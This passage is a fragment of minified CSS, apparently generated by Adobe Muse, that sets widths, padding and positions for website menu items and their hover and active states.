0px;}#u623237{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623240-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623251{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623252-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623260{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623262-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623274{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623275-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623244{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623247-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623288{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623290-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623279{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623281-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623265{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623268-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623232{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623233-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623186{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623188-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623151{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623154-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623158{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623159-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623219{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623221-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623193{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623194-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623165{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623166-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623179{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623182-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623172{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623174-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623200{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623202-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623228{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623230-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623205{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623207-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623144{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623146-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623214{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623217-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623134{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623135-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623002{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623005-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623044{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623047-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623121{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623123-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623067{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623069-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623009{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623012-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623072{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623073-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623100{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623101-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623088{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623091-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623058{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623059-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623053{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623055-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623016{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623017-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623023{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623025-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623032{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623033-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623093{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623095-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623079{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623081-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623114{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623115-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623037{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623040-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623130{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623131-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623109{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623112-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623379{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623381-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623375{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623378-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623368{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623370-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623333{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623334-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623310{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623313-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623359{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623361-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623326{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623328-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623298{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623300-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623303{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623304-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623317{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623320-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623347{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623348-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623354{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623357-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623338{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623340-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622569{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u623383.MuseMenuActive,#u622569:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u622572-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u623383.MuseMenuActive #u623386-4,#u622569:hover #u622572-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u622151{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u622569.MuseMenuActive,#u622151:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u622153-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u622569.MuseMenuActive #u622572-4,#u622151:hover #u622153-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u621865{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621866-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621872{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621873-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621893{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621894-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621909{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621911-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621916{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621918-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621888{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621890-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621902{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621904-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621881{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621882-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621767{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621770-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621790{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621792-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621804{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621806-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621844{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621847-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621818{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621820-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621781{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621782-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621825{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621828-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621811{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621814-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621795{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621798-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621774{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621777-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621830{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621833-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621837{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621839-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621858{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621860-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621851{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621852-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621921{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621923-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621991{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621994-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622049{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622052-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622012{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622014-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622033{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622035-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622007{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622010-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621963{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621966-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621984{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621985-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621956{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621958-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622040{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622041-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622056{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622057-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622026{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622029-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621977{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621978-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621998{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622000-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621949{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621951-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621930{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621933-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622021{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622022-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621944{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621945-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621972{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621973-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u621935{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u621938-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622061{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622062-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622131{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623963.MuseMenuActive,#u623982.MuseMenuActive,#u623942.MuseMenuActive,#u623949.MuseMenuActive,#u623977.MuseMenuActive,#u623954.MuseMenuActive,#u623970.MuseMenuActive,#u624117.MuseMenuActive,#u624152.MuseMenuActive,#u624122.MuseMenuActive,#u624145.MuseMenuActive,#u624110.MuseMenuActive,#u624094.MuseMenuActive,#u624166.MuseMenuActive,#u624171.MuseMenuActive,#u624101.MuseMenuActive,#u624087.MuseMenuActive,#u624138.MuseMenuActive,#u624129.MuseMenuActive,#u624157.MuseMenuActive,#u623830.MuseMenuActive,#u623856.MuseMenuActive,#u623816.MuseMenuActive,#u623821.MuseMenuActive,#u623872.MuseMenuActive,#u623842.MuseMenuActive,#u623809.MuseMenuActive,#u623851.MuseMenuActive,#u623912.MuseMenuActive,#u623835.MuseMenuActive,#u623919.MuseMenuActive,#u623891.MuseMenuActive,#u623928.MuseMenuActive,#u623865.MuseMenuActive,#u623898.MuseMenuActive,#u623907.MuseMenuActive,#u623802.MuseMenuActive,#u623884.MuseMenuActive,#u623879.MuseMenuActive,#u624075.MuseMenuActive,#u624040.MuseMenuActive,#u624003.MuseMenuActive,#u624045.MuseMenuActive,#u624019.MuseMenuActive,#u624012.MuseMenuActive,#u624061.MuseMenuActive,#u624052.MuseMenuActive,#u624033.MuseMenuActive,#u624066.MuseMenuActive,#u624026.MuseMenuActive,#u623998.MuseMenuActive,#u622691.MuseMenuActive,#u622714.MuseMenuActive,#u622726.MuseMenuActive,#u622707.MuseMenuActive,#u622686.MuseMenuActive,#u622719.MuseMenuActive,#u622698.MuseMenuActive,#u622604.MuseMenuActive,#u622592.MuseMenuActive,#u622613.MuseMenuActive,#u622662.MuseMenuActive,#u622669.MuseMenuActive,#u622648.MuseMenuActive,#u622627.MuseMenuActive,#u622620.MuseMenuActive,#u622599.MuseMenuActive,#u622641.MuseMenuActive,#u622676.MuseMenuActive,#u622655.MuseMenuActive,#u622632.MuseMenuActive,#u622784.MuseMenuActive,#u622775.MuseMenuActive,#u622854.MuseMenuActive,#u622861.MuseMenuActive,#u622791.MuseMenuActive,#u622812.MuseMenuActive,#u622819.MuseMenuActive,#u622866.MuseMenuActive,#u622770.MuseMenuActive,#u622805.MuseMenuActive,#u622749.MuseMenuActive,#u622833.MuseMenuActive,#u622763.MuseMenuActive,#u622756.MuseMenuActive,#u622796.MuseMenuActive,#u622742.MuseMenuActive,#u622847.MuseMenuActive,#u622840.MuseMenuActive,#u622824.MuseMenuActive,#u622894.MuseMenuActive,#u622957.MuseMenuActive,#u622931.MuseMenuActive,#u622924.MuseMenuActive,#u622903.MuseMenuActive,#u622950.MuseMenuActive,#u622938.MuseMenuActive,#u622915.MuseMenuActive,#u622910.MuseMenuActive,#u622945.MuseMenuActive,#u622887.MuseMenuActive,#u622880.MuseMenuActive,#u623251.MuseMenuActive,#u623260.MuseMenuActive,#u623274.MuseMenuActive,#u623244.MuseMenuActive,#u623288.MuseMenuActive,#u623279.MuseMenuActive,#u623265.MuseMenuActive,#u623186.MuseMenuActive,#u623151.MuseMenuActive,#u623158.MuseMenuActive,#u623219.MuseMenuActive,#u623193.MuseMenuActive,#u623165.MuseMenuActive,#u623179.MuseMenuActive,#u623172.MuseMenuActive,#u623200.MuseMenuActive,#u623228.MuseMenuActive,#u623205.MuseMenuActive,#u623144.MuseMenuActive,#u623214.MuseMenuActive,#u623002.MuseMenuActive,#u623044.MuseMenuActive,#u623121.MuseMenuActive,#u623067.MuseMenuActive,#u623009.MuseMenuActive,#u623072.MuseMenuActive,#u623100.MuseMenuActive,#u623088.MuseMenuActive,#u623058.MuseMenuActive,#u623053.MuseMenuActive,#u623016.MuseMenuActive,#u623023.MuseMenuActive,#u623032.MuseMenuActive,#u623093.MuseMenuActive,#u623079.MuseMenuActive,#u623114.MuseMenuActive,#u623037.MuseMenuActive,#u623130.MuseMenuActive,#u623109.MuseMenuActive,#u623375.MuseMenuActive,#u623368.MuseMenuActive,#u623333.MuseMenuActive,#u623310.MuseMenuActive,#u623359.MuseMenuActive,#u623326.MuseMenuActive,#u623298.MuseMenuActive,#u623303.MuseMenuActive,#u623317.MuseMenuActive,#u623347.MuseMenuActive,#u623354.MuseMenuActive,#u623338.MuseMenuActive,#u621872.MuseMenuActive,#u621893.MuseMenuActive,#u621909.MuseMenuActive,#u621916.MuseMenuActive,#u621888.MuseMenuActive,#u621902.MuseMenuActive,#u621881.MuseMenuActive,#u621790.MuseMenuActive,#u621804.MuseMenuActive,#u621844.MuseMenuActive,#u621818.MuseMenuActive,#u621781.MuseMenuActive,#u621825.MuseMenuActive,#u621811.MuseMenuActive,#u621795.MuseMenuActive,#u621774.MuseMenuActive,#u621830.MuseMenuActive,#u621837.MuseMenuActive,#u621858.MuseMenuActive,#u621851.MuseMenuActive,#u621991.MuseMenuActive,#u622049.MuseMenuActive,#u622012.MuseMenuActive,#u622033.MuseMenuActive,#u622007.MuseMenuActive,#u621963.MuseMenuActive,#u621984.MuseMenuActive,#u621956.MuseMenuActive,#u622040.MuseMenuActive,#u622056.MuseMenuActive,#u622026.MuseMenuActive,#u621977.MuseMenuActive,#u621998.MuseMenuActive,#u621949.MuseMenuActive,#u621930.MuseMenuActive,#u622021.MuseMenuActive,#u621944.MuseMenuActive,#u621972.MuseMenuActive,#u621935.MuseMenuActive,#u622131:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u622132-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623963.MuseMenuActive #u623965-4,#u623982.MuseMenuActive #u623983-4,#u623942.MuseMenuActive #u623943-4,#u623949.MuseMenuActive #u623951-4,#u623977.MuseMenuActive #u623979-4,#u623954.MuseMenuActive #u623957-4,#u623970.MuseMenuActive #u623972-4,#u624117.MuseMenuActive #u624119-4,#u624152.MuseMenuActive #u624155-4,#u624122.MuseMenuActive #u624124-4,#u624145.MuseMenuActive #u624146-4,#u624110.MuseMenuActive #u624112-4,#u624094.MuseMenuActive #u624095-4,#u624166.MuseMenuActive #u624169-4,#u624171.MuseMenuActive #u624174-4,#u624101.MuseMenuActive #u624103-4,#u624087.MuseMenuActive #u624090-4,#u624138.MuseMenuActive #u624140-4,#u624129.MuseMenuActive #u624130-4,#u624157.MuseMenuActive #u624160-4,#u623830.MuseMenuActive #u623831-4,#u623856.MuseMenuActive #u623858-4,#u623816.MuseMenuActive #u623817-4,#u623821.MuseMenuActive #u623823-4,#u623872.MuseMenuActive #u623873-4,#u623842.MuseMenuActive #u623844-4,#u623809.MuseMenuActive #u623810-4,#u623851.MuseMenuActive #u623853-4,#u623912.MuseMenuActive #u623913-4,#u623835.MuseMenuActive #u623837-4,#u623919.MuseMenuActive #u623920-4,#u623891.MuseMenuActive #u623892-4,#u623928.MuseMenuActive #u623929-4,#u623865.MuseMenuActive #u623868-4,#u623898.MuseMenuActive #u623901-4,#u623907.MuseMenuActive #u623910-4,#u623802.MuseMenuActive #u623804-4,#u623884.MuseMenuActive #u623886-4,#u623879.MuseMenuActive #u623881-4,#u624075.MuseMenuActive #u624078-4,#u624040.MuseMenuActive #u624042-4,#u624003.MuseMenuActive #u624006-4,#u624045.MuseMenuActive #u624046-4,#u624019.MuseMenuActive #u624020-4,#u624012.MuseMenuActive #u624015-4,#u624061.MuseMenuActive #u624064-4,#u624052.MuseMenuActive #u624054-4,#u624033.MuseMenuActive #u624036-4,#u624066.MuseMenuActive #u624067-4,#u624026.MuseMenuActive #u624027-4,#u623998.MuseMenuActive #u623999-4,#u622691.MuseMenuActive #u622693-4,#u622714.MuseMenuActive #u622716-4,#u622726.MuseMenuActive #u622727-4,#u622707.MuseMenuActive #u622710-4,#u622686.MuseMenuActive #u622689-4,#u622719.MuseMenuActive #u622722-4,#u622698.MuseMenuActive #u622701-4,#u622604.MuseMenuActive #u622607-4,#u622592.MuseMenuActive #u622595-4,#u622613.MuseMenuActive #u622614-4,#u622662.MuseMenuActive #u622663-4,#u622669.MuseMenuActive #u622672-4,#u622648.MuseMenuActive #u622650-4,#u622627.MuseMenuActive #u622629-4,#u622620.MuseMenuActive #u622622-4,#u622599.MuseMenuActive #u622602-4,#u622641.MuseMenuActive #u622644-4,#u622676.MuseMenuActive #u622679-4,#u622655.MuseMenuActive 